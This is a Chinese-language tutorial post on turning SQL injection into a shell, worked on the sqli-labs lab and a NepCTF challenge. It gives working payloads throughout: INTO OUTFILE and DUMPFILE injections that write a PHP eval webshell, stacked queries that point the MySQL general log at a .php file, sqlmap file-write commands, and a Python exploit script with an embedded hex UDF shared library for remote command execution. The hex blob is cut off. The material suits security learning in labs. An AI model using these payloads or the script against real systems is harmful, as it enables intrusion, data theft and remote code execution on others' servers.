SQL 注入 Getshell 学习
SQL 注入 Getshell 学习 0x01 前言
基于靶场对 SQL 注入 getshell 的学习。
之前看了一些师傅们写的 SQL 注入 getshell 的学习,还是讲理论的比较多,单纯看理论还是有点难度的。
0x02 搭建 Sqli-Labs 辅助学习
1 2 docker pull acgpiano/sqli-labs docker run -dt --name sqli-labs -p 8888:80 --rm acgpiano/sqli-labs
接着进入到容器,很多操作就隔离开了,爽的一笔。
1 sudo docker exec -it ID /bin/bash
访问 IP + 端口,成功的话会如图所示
0x03 getshell 方式 1. into outfile/dumpfile 传🐎 原理分析 into outfile利用的先决条件:
web目录具有写权限,能够使用单引号在mysql/my.ini中查看 )

secure_file_priv:secure_file_priv 是用来限制 load 、dumpfile、into outfile、load_file() 函数在哪个目录下拥有上传和读取文件的权限。
关于 secure_file_priv 的配置介绍:
1 2 3 secure_file_priv 的值为null ,表示限制 mysqld 不允许导入|导出 当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在/tmp/目录下 当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制
当 secure_file_priv 的值没有具体值时,才可以完成写入 shell 的操作
写入 webshell (以 sqli-labs 第七关为例)
看一下源码:
1 2 3 4 5 6 7 8 9 $sql ="SELECT * FROM users WHERE id=(('$id ')) LIMIT 0,1" ;if true : 输出 You are in.... Use outfile...... else : 输出 You have an error in your SQL syntax
探测 SQL 注入 因为这里把 print_r(mysql_error()); 给注释掉了,所以就不可以使用报错注入了,这个时候只能使用布尔盲注和延时盲注。
payload
1 ?id= 3 ')) and sleep(5) --+
这里要执行 sql 语句让它闭合,肯定是要用 )) 加上注释来闭合的。
我们发现成功延时,所以注入点就为1’)),我们输入的字符被包含在单引号中,且单引号外有两个双引号包裹;最终根据显示出”你在……使用outfile……”这个提示;我们就找到了他要是使用SQL注入”一句话木马”达到getshll的目的
接着用 order by 判断列数
1 2 ?id=1' )) order by 4 --+ // 回显报错 ?id=1' )) order by 3 --+ // 回显正确
写入 shell 写入 shell 之前,先看一看 secure_file_priv 的权限如何
当secure_file_priv 的值为 空 时,表示不对 mysqld 的导入|导出做限制
下面开始直接将数据库里面的信息导出到文件中
1 /?id=1')) UNION SELECT * from security.users INTO OUTFILE "users.txt"--+
因为导出没有指定路径,所以 Linux 下 MySQL 默认导出的路径为:
查看下是否将数据库信息导出到文件中了:
但是这样并没有什么实际的作用,因为这个路径我们同过 Web 是无法访问的,所以这个导出的信息尽管是成功的,但是访问不到这个信息就白白作废了。
所以一般我们将这个信息导出到网站的根目录下,所以需要知道网站的物理路径信息,因为这里是靶机,所有这里就直接导出到网站根目录下看看:
目录一般都是 /var/www/html/…;猜测接口,或者爆破部分接口,来导出 mysql 的文件到 html 目录中,这样,我们就可以进一步对导出的数据进行控制。

1 /?id=1'))+UNION+SELECT * from security.users INTO OUTFILE "/var/www/html/Less-7/users.txt"--+
这里因为这个 Docker 靶场环境没有配置好权限问题,我们通过 MySQL 直接往 Web 目录下写文件会是失败的,提示如下信息:
1 syntaxCan't create/write to file
这个时候为了演示这个效果,这里只能进容器来手动把权限给开一下了:
1 $ chmod -R 777 /var/www/html
再执行上述的注入 payload,是可以访问 users.txt 的。


1 2 3 4 5 6 7 8 9 10 11 12 13 14 $ curl http://127.0.0.1:8888/Less-7/users.txt 1 Dumb Dumb 2 Angelina I-kill-you 3 Dummy p@ssword 4 secure crappy 5 stupid stupidity 6 superman genious 7 batman mob!le 8 admin admin 9 admin1 admin1 10 admin2 admin2 11 admin3 admin3 12 dhakkan dumbo 14 admin4 admin4
所以我们这里已经是有一定的操作空间了,进行进一步的写入 shell 攻击;
既然是写入 shell,先写一句话木马
1 <?php eval ($_REQUEST ['cmd' ]);?>
再把这一串一句话木马进行十六进制转码,虽然不用编码也可以,编码后在最前面加上 0x;
payload 如下
1 1')) union select 1,2,"<?php eval($_REQUEST['cmd']);?>" into outfile "/var/www/html/Less-7/info.php" --+
同样此处,可以使用 dumpfile 传入 🐎
1 1')) union select 1,2,"<?php eval($_REQUEST['cmd']);?>" into dumpfile "/var/www/html/Less-7/info.php" --+
关于 outfile 和 dumpfile 的区别: outfile 可以通过 16 进制写入 shell,这个在 ctf 当中可以绕过 waf,比较常见。
outfile 函数可以导出多行,而 dumpfile 只能导出一行数据;
outfile 函数在将数据写到文件里时有特殊的格式转换,而 dumpfile 则保持原数据格式。但 dumpfile 不会自动对文件内容进行转义,而是原意写入(这就是为什么我们平时 UDF 提权时使用 dumpfile 来写入的原因)
成功写入 shell,连 🐎 试试
连🐎 2. 堆叠注入 ———— 日志文件写 shell 堆叠注入原理 对应靶场 ———— sqli-Labs 38
源码如下:
1 2 3 4 5 6 7 $id =$_GET ['id' ];$sql ="SELECT * FROM users WHERE id='$id ' LIMIT 0,1" ;if (mysqli_multi_query ($con1 , $sql )): 输出查询信息 else : print_r (mysqli_error ($con1 ));
mysqli_multi_query 函数用于执行一个 SQL 语句,或者多个使用分号分隔的 SQL 语句。这个就是堆叠注入产生的原因,因为本身就支持多个 SQL 语句。
尝试一下简单的 payload 验证堆叠注入
1 ?id=1';insert into users(username,password) values ('hello','world');
往日志中写入 shell 上述是题目背景,payload 要结合后续讲的写入 shell 使用
日志文件写入 shell 的前提条件
Web 文件夹宽松权限可以写入
最好 Windows 系统下,Linux 很困难
高权限运行 MySQL 或者 Apache

MySQL 5.0 版本以上会创建日志文件,可以通过修改日志的全局变量来 getshell,可以通过这个命令查看。
1 mysql> SHOW VARIABLES LIKE 'general%' ;
第一个参数:general_log 需要是 ON 的状态,这样 MySQL 可以记录用户输入的每条命令,会把其保存在对应的日志文件中。
第二个参数:general_log_file 是保存 log 的位置。
对于我们要写入 shell 的话,很明显两个都要修改,需要 general_log 为 ON,再将 general_log_file 修改为一个我们可以访问的地方,就和上面 into outfile 传 🐎 一样。
在注入当中修改这两个值,因为要将 webshell 写入文件夹当中,也需要先 chmod 一下对应的文件夹,如果嫌麻烦可以这样:
1 sudo chmod -R 777 /var/www/html
下面是修改参数的 payload
1 ?id=1';set global general_log = "ON";set global general_log_file='/var/www/html/shell.php';--+
此处记录日志的文件必须是在 html 下的,因为我们修改的是全局配置。
写入 shell 接着,尝试写入 shell
1 ?id=1';select <?php eval($_REQUEST['cmd']);?>
此时我们的一句话木马已经写入成功了;但是由于这里的用户权限是 mysql 用户组的,所以无法 getshell。
不过在 Windows 下 phpstudy 测试是可以很成功的 getshell 的,相对于 Linux 中严格的 root 组,还是比较难的。
3. 通过 udf 提权
在本篇文章中,udf 提权的部分主要关注于反弹端口提权 这一种
udf 提权原理 在 MySQL >= 5.1 的版本中,我们可以通过创建自定义函数的方式来执行恶意代码;这个自定义函数就和我们平常写代码的 def function() 一样。
合理的思路是,在自定义函数当中写一些恶意的弹 shell 语句,至于为什么要写弹 shell 语句,弹 shell 语句如何实现,可以参考我这一篇文章 反弹shell学习
在 MySQL >= 5.1 的版本中的能够生效的自定义函数是放置于 /usr/lib/MySQL目录/plugin 这里。
我这里以 Linux 的靶子为例说明一下,因为两个操作系统在这点 udf 提权上只是有这么一点差别 ———— Linux 写入的是 .so 文件,Windows 写入的是 .dll 文件
在找到注入点之后有两种主要的手段,一种是用 sqlmap 自动跑,因为 sqlmap 自带有攻击的恶意文件,针对 Linux 打是用 .so 文件;针对 Windows 打是用 .dll 文件。
payload 如下
1 sqlmap -u "http://localhost:30008/" --data="id=1" --file-write="/Users/sec/Desktop/lib_mysqludf_sys_64.so" --file-dest="/usr/lib/mysql/plugin/udf.so"
还有一种是手工注的,手工注入我个人是更加喜欢一点,如果不结合靶场看,想看懂还是有难度的。我会把手工注入这个放到下面和题目一起讲。
靶场练习

刚好前阵子打了 NepCTF 比赛,其中就有一道 udf 提权的题目,题目链接如下
http://nep.lemonprefect.cn/category/web/challenge/15

先看源码 当中的注入点:
在 scores.php 的 56 行这里,multi_query 引起的堆叠注入,所以我们后续的 payload 如下
这里也讲一讲为什么会想到 udf 提权吧,这个不是空穴来风。*.* 的 file和 insert 权限。

且init.sql的score.ctf表也写明了flag_in_/flag,要么通过读取文件的方式将flag读入获取,要么udf提权,操作系统函数。
同时根据附件给的 my.cnf,配置文件都是默认配置,且 secure-file-priv 直接给到了 plugin 目录下
udf 提权的攻击分这么几步走
使用 dumpfile 写入 .so 文件
由于服务器是 linux-x64,在 github 选取合适的 .so 文件或者自己编译,本地使用 select 获取其 hex 值。也可以去国光师傅的工具栏直接拿 https://www.sqlsec.com/tools/udf.html
得到要写入 .so 文件的东西之后,执行 payload
1 1';select <十六进制编码> into dumpfile '/usr/lib64/mysql/plugin/exp.so';#
创建 udf
1 aaa';CREATE FUNCTION sys_eval RETURNS STRING SONAME 'exp.so';#
执行 RCE 命令
1 aaa';select sys_eval('id');#
一般最后的这个 RCE 命令都是弹 shell 的,在实际攻击的过程中,会写 EXP,会把这三个命令都串到一起发包
弹 shell 的 EXP 我直接把 Err0r 大大写的 EXP 挂出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 import randomimport stringimport requestsimport timeurl = "http://127.0.0.1:20712" CMD = "<执行的命令>" session = requests.session() COOKIES = { } HEADERS = { "Origin" : "" , "User-Agent" : "Mozilla/5.0 (iPhone; CPU iPhone OS 15_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148" , "Referer" : "" , 'Content-Type' : 'application/x-www-form-urlencoded' , } def req (url, method='get' , cookies={}, headers={}, timeout=5 , allow_redirects=True , **kwargs ): data = kwargs.get("data" ) params = kwargs.get("params" ) cookies.update(COOKIES) headers.update(HEADERS) if method == 'get' : resp = session.get( url=url, data=data, params=params, headers=headers, cookies=cookies, timeout=timeout, allow_redirects=allow_redirects ) elif method == 'post' : resp = session.post( url=url, data=data, params=params, headers=headers, cookies=cookies, timeout=timeout, allow_redirects=allow_redirects ) else : session.close() raise Exception('Requests method error.' ) return resp.content.decode('utf8' ) def getRadmonStr (): return '' .join(random.sample(string.ascii_letters + string.digits, 8 )) def reg (sql ): tarurl = url + "/register.php" studentid = getRadmonStr() params = { "username" : sql, "studentid" : studentid, "submit" : "提交" } res = req(tarurl, data=params, method="post" ) return studentid def login (username, studentid ): tarurl = url + "/login.php" params = { "username" : username, "studentid" : studentid, "submit" : "提交" } res = req(tarurl, data=params, method="post" ) return res def logout (): tarurl = url + "/logout.php" res = req(tarurl) def postAns (): tarurl = url + "/index.php" params = { "q1" : "1" , "q2" : "1" , "q3" : "4" , "q4" : "1" , "q5" : "1" , } res = req(tarurl, data=params, method="post" ) def posScore (studentid ): tarurl = url + "/score.php" params = { "studentid" : studentid, } res = req(tarurl, data=params, method="post" ) if __name__ == '__main__' : passwd = getRadmonStr() poc = [ f"{getRadmonStr()} ','{getRadmonStr()} ','{getRadmonStr()} ','{getRadmonStr()} ','{getRadmonStr()} ','{getRadmonStr()} ');update users set studentid='{passwd} ' where username='admin';\x23" , f"{getRadmonStr()} ';select 0x7F454C4602010100000000000000000003003E0001000000D00C0000000000004000000000000000E8180000000000000000000040003800050040001A00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050E57464040000006412000000000000641200000000000064120000000000009C000000000000009C00000000000000040000000000000051E5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002B0000001500000005000000280000001E000000000000000000000006000000000000000C00000000000000070000002A00000009000000210000000000000000000000270000000B0000002200000018000000240000000E00000000000000040000001D0000001600000000000000130000000000000000000000120000002300000010000000250000001A0000000F000000000000000000000000000000000000001B00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000A00000011000000000000000000000000000000000000000D0000002600000017000000000000000800000000000000000000000000000000000000000000001F0000001C0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119C4C93DA4400398046883140000001600000017000000190000001B0000001D0000002000000022000000000000002300000000000000240000002500000027000000290000002A00000000000000CE2CC0BA673C7690EBD3EF0E78722788B98DF10ED871581CC1E2F7DEA868BE12BBE3927C7E8B92CD1E7066A9C3F9BFBA745BB073371974EC4345D5ECC5A62C1CC3138AFF36AC68AE3B9FD4A0AC73D1C525681B320B5911FEAB5FBE120000000000000000000000000000000000000000000000000000000003000900A00B0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000E0000000120000000000000000000000DE01000000000000790100001200000000000000000000007700000000000000BA0000001200000000000000000000003504000000000000F5000000120000000000000000000000C2010000000000009E010000120000000000000000000000D900000000000000FB000000120000000000000000000000050000000000000016000000220000000000000000000000FE00000000000000CF000000120000000000000000000000AD00000000000000880100001200000000000000000000008000000000000000AB010000120000000000000000000000250100000000000010010000120000000000000000000000DC00000000000000C7000000120000000000000000000000C200000000000000B5000000120000000000000000000000CC02000000000000ED000000120000000000000000000000E802000000000000E70000001200000000000000000000009B00000000000000C200000012000000000000000000000028000000000000008001000012000B007A100000000000006E000000000000007500000012000B00A70D00000000000001000000000000001000000012000C00781100000000000000000000000000003F01000012000B001A100000000000002D000000000000001F01000012000900A00B0000000000000000000000000000C30100001000F1FF881720000000000000000000000000009600000012000B00AB0D00000000000001000000000000007001000012000B0066100000000000001400000000000000CF0100001000F1FF981720000000000000000000000000005600000012000B00A50D00000000000001000000000000000201000012000B002E0F0000000000002900000000000000A301000012000B00F71000000000000041000000000000003900000012000B00A40D00000000000001000000000000003201000012000B00EA0F0000000000003000000000000000BC0100001000F1FF881720000000000000000000000000006500000012000B00A60D00000000000001000000000000002501000012000B00800F0000000000006A000000000000008500000012000B00A80D00000000000003000000000000001701000012000B00570F00000000000029000000000000005501000012000B0047100000000000001F00000000000000A900000012000B00AC0D0000000000009A000000000000008F01000012000B00E8100000000000000F00000000000000D700000012000B00460E000000000000E800000000000000005F5F676D6F6E5F73746172745F5F005F66696E69005F5F6378615F66696E616C697A65005F4A765F5265676973746572436C6173736573006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974007379735F6765745F6465696E6974007379735F657865635F6465696E6974007379735F6576616C5F6465696E6974007379735F62696E6576616C5F696E6974007379735F62696E6576616C5F6465696E6974007379735F62696E6576616C00666F726B00737973636F6E66006D6D6170007374726E6370790077616974706964007379735F6576616C006D616C6C6F6300706F70656E007265616C6C6F630066676574730070636C6F7365007379735F6576616C5F696E697400737472637079007379735F657865635F696E6974007379735F7365745F696E6974007379735F6765745F696E6974006C69625F6D7973716C7564665F7379735F696E666F006C69625F6D7973716C7564665F7379735F696E666F5F696E6974007379735F657865630073797374656D007379735F73657400736574656E76007379735F7365745F6465696E69740066726565007379735F67657400676574656E76006C6962632E736F2E36005F6564617461005F5F6273735F7374617274005F656E6400474C4942435F322E322E35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100B20100001000000000000000751A690900000200D401000000000000801720000000000008000000000000008017200000000000D01620000000000006000000020000000000000000000000D81620000000000006000000030000000000000000000000E016200000000000060000000A00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000A00000000000000000000003817200000000000070000000B00000000000000000000004017200000000000070000000C00000000000000000000004817200000000000070000000D00000000000000000000005017200000000000070000000E00000000000000000000005817200000000000070000000F00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883EC08E827010000E8C2010000E88D0500004883C408C3FF35320B2000FF25340B20000F1F4000FF25320B20006800000000E9E0FFFFFFFF252A0B20006801000000E9D0FFFFFFFF25220B20006802000000E9C0FFFFFFFF251A0B20006803000000E9B0FFFFFFFF25120B20006804000000E9A0FFFFFFFF250A0B20006805000000E990FFFFFFFF25020B20006806000000E980FFFFFFFF25FA0A20006807000000E970FFFFFFFF25F20A20006808000000E960FFFFFFFF25EA0A20006809000000E950FFFFFFFF25E20A2000680A000000E940FFFFFFFF25DA0A2000680B000000E930FFFFFFFF25D20A2000680C000000E920FFFFFFFF25CA0A2000680D000000E910FFFFFFFF25C20A2000680E000000E900FFFFFFFF25BA0A2000680F000000E9F0FEFFFF00000000000000004883EC08488B05F50920004885C07402FFD04883C408C390909090909090909055803D900A2000004889E5415453756248833DD809200000740C488B3D6F0A2000E812FFFFFF488D05130820004C8D2504082000488B15650A20004C29E048C1F803488D58FF4839DA73200F1F440000488D4201488905450A200041FF14C4488B153A0A20004839DA72E5C605260A2000015B415CC9C3660F1F8400000000005548833DBF072000004889E57422488B05530920004885C07416488D3DA70720004989C3C941FFE30F1F840000000000C9C39090C3C3C3C331C0C3C341544883C9FF4989F455534883EC10488B4610488B3831C0F2AE48F7D1488D69FFE8B6FEFFFF83F80089C77C61754FBF1E000000E803FEFFFF488D70FF4531C94531C031FFB921000000BA07000000488D042E48F7D64821C6E8AEFEFFFF4883F8FF4889C37427498B4424104889EA4889DF488B30E852FEFFFFFFD3EB0CBA0100000031F6E802FEFFFF31C0EB05B8010000005A595B5D415CC34157BF00040000415641554531ED415455534889F34883EC1848894C24104C89442408E85AFDFFFFBF010000004989C6E84DFDFFFFC600004889C5488B4310488D356A030000488B38E814FEFFFF4989C7EB374C89F731C04883C9FFF2AE4889EF48F7D1488D59FF4D8D641D004C89E6E8DDFDFFFF4A8D3C284889DA4C89F64D89E54889C5E8A8FDFFFF4C89FABE080000004C89F7E818FDFFFF4885C075B44C89FFE82BFDFFFF807D0000750A488B442408C60001EB1F42C6442DFF0031C04883C9FF4889EFF2AE488B44241048F7D148FFC94889084883C4184889E85B5D415C415D415E415FC34883EC08833E014889D7750B488B460831D2833800740E488D353A020000E817FDFFFFB20188D05EC34883EC08833E014889D7750B488B460831D2833800740E488D3511020000E8EEFCFFFFB20188D05FC3554889FD534889D34883EC08833E027409488D3519020000EB3F488B46088338007409488D3526020000EB2DC7400400000000488B4618488B384883C70248037808E801FCFFFF31D24885C0488945107511488D351F0200004889DFE887FCFFFFB20141585B88D05DC34883EC08833E014889F94889D77510488B46088338007507C6010131C0EB0E488D3576010000E853FCFFFFB0014159C34154488D35EF0100004989CC4889D7534889D34883EC08E832FCFFFF49C704241E0000004889D8415A5B415CC34883EC0831C0833E004889D7740E488D35D5010000E807FCFFFFB001415BC34883EC08488B4610488B38E862FBFFFF5A4898C34883EC28488B46184C8B4F104989F2488B08488B46104C89CF488B004D8D4409014889C6F3A44C89C7498B4218488B0041C6040100498B4210498B5218488B4008488B4A08BA010000004889C6F3A44C89C64C89CF498B4218488B400841C6040000E867FBFFFF4883C4284898C3488B7F104885FF7405E912FBFFFFC3554889CD534C89C34883EC08488B4610488B38E849FBFFFF4885C04889C27505C60301EB1531C04883C9FF4889D7F2AE48F7D148FFC948894D00595B4889D05DC39090909090909090554889E5534883EC08488B05C80320004883F8FF7419488D1DBB0320000F1F004883EB08FFD0488B034883F8FF75F14883C4085BC9C390904883EC08E86FFBFFFF4883C408C345787065637465642065786163746C79206F6E6520737472696E67207479706520706172616D657465720045787065637465642065786163746C792074776F20617267756D656E747300457870656374656420737472696E67207479706520666F72206E616D6520706172616D6574657200436F756C64206E6F7420616C6C6F63617465206D656D6F7279006C69625F6D7973716C7564665F7379732076657273696F6E20302E302E34004E6F20617267756D656E747320616C6C6F77656420287564663A206C69625F6D7973716C7564665F7379735F696E666F290000011B033B980000001200000040FBFFFFB400000041FBFFFFCC00000042FBFFFFE400000043FBFFFFFC00000044FBFFFF1401000047FBFFFF2C01000048FBFFFF44010000E2FBFFFF6C010000CAFCFFFFA4010000F3FCFFFFBC0100001CFDFFFFD401000086FDFFFFF4010000B6FDFFFF0C020000E3FDFFFF2C02000002FEFFFF4402000016FEFFFF5C02000084FEFFFF7402000093FEFFFF8C0200001400000000000000017A5200017810011B0C070890010000140000001C00000084FAFFFF01000000000000000000000014000000340000006DFAFFFF010000000000000000000000140000004C00000056FAFFFF01000000000000000000000014000000640000003FFAFFFF010000000000000000000000140000007C00000028FAFFFF030000000000000000000000140000009400000013FAFFFF01000000000000000000000024000000AC000000FCF9FFFF9A00000000420E108C02480E18410E20440E3083048603000000000034000000D40000006EFAFFFFE800000000420E10470E18420E208D048E038F02450E28410E30410E38830786068C05470E50000000000000140000000C0100001EFBFFFF2900000000440E100000000014000000240100002FFBFFFF2900000000440E10000000001C0000003C01000040FBFFFF6A00000000410E108602440E188303470E200000140000005C0100008AFBFFFF3000000000440E10000000001C00000074010000A2FBFFFF2D00000000420E108C024E0E188303470E2000001400000094010000AFFBFFFF1F00000000440E100000000014000000AC010000B6FBFFFF1400000000440E100000000014000000C4010000B2FBFFFF6E00000000440E300000000014000000DC01000008FCFFFF0F00000000000000000000001C000000F4010000FFFBFFFF4100000000410E108602440E188303470E2000000000000000000000FFFFFFFFFFFFFFFF0000000000000000FFFFFFFFFFFFFFFF000000000000000000000000000000000100000000000000B2010000000000000C00000000000000A00B0000000000000D00000000000000781100000000000004000000000000005801000000000000F5FEFF6F00000000A00200000000000005000000000000006807000000000000060000000000000060030000000000000A00000000000000E0010000000000000B0000000000000018000000000000000300000000000000E81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200A0000000000000700000000000000C0090000000000000800000000000000600000000000000009000000000000001800000000000000FEFFFF6F00000000A009000000000000FFFFFF6F000000000100000000000000F0FFFF6F000000004809000000000000F9FFFF6F0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000CE0B000000000000DE0B000000000000EE0B000000000000FE0B0000000000000E0C0000000000001E0C0000000000002E0C0000000000003E0C0000000000004E0C0000000000005E0C0000000000006E0C0000000000007E0C0000000000008E0C0000000000009E0C000000000000AE0C000000000000BE0C0000000000008017200000000000004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200002E7368737472746162002E676E752E68617368002E64796E73796D002E64796E737472002E676E752E76657273696F6E002E676E752E76657273696F6E5F72002E72656C612E64796E002E72656C612E706C74002E696E6974002E74657874002E66696E69002E726F64617461002E65685F6672616D655F686472002E65685F6672616D65002E63746F7273002E64746F7273002E6A6372002E64796E616D6963002E676F74002E676F742E706C74002E64617461002E627373002E636F6D6D656E7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000B000000F6FFFF6F0200000000000000A002000000000000A002000000000000C000000000000000030000000000000008000000000000000000000000000000150000000B00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001D00000003000000020000000000000068070000000000006807000000000000E0010